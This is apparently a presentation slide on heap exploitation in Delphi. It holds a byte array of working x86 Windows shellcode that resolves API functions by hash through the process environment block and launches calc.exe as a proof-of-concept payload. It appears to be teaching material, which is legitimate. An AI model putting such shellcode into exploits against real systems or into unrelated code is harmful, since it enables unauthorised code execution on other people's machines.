

# Delphi: heap
const
 shellcode:array[0..132] of BYTE = ( // exec of calc.exe
    $eb,$06,$aa,$aa,$aa,$aa,$aa,$aa, // jump over this, aaaaaa gets overwritten
    $fc,$e8,$44,$00,$00,$00,$8b,$45,$3c,$8b,$7c,$05,
    $78,$01,$ef,$8b,$4f,$18,$8b,$5f,$20,$01,$eb,$49,
    $8b,$34,$8b,$01,$ee,$31,$c0,$99,$ac,$84,$c0,$74,
    $07,$c1,$ca,$0d,$01,$c2,$eb,$f4,$3b,$54,$24,$04,
    $75,$e5,$8b,$5f,$24,$01,$eb,$66,$8b,$0c,$4b,$8b,
    $5f,$1c,$01,$eb,$8b,$1c,$8b,$01,$eb,$89,$5c,$24,
    $04,$c3,$5f,$31,$f6,$60,$56,$64,$8b,$46,$30,$8b,
    $40,$0c,$8b,$70,$1c,$ad,$8b,$68,$08,$89,$f8,$83,
    $c0,$6a,$50,$68,$7e,$d8,$e2,$73,$68,$98,$fe,$8a,
    $0e,$57,$ff,$e7,$63,$61,$6c,$63,$2e,$65,$78,$65,
    $00,$00,$00,$00,$00);